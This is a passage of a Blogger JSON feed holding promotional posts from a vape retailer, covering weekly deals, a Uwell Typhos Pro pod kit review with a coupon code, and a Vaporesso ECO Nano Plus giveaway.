Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
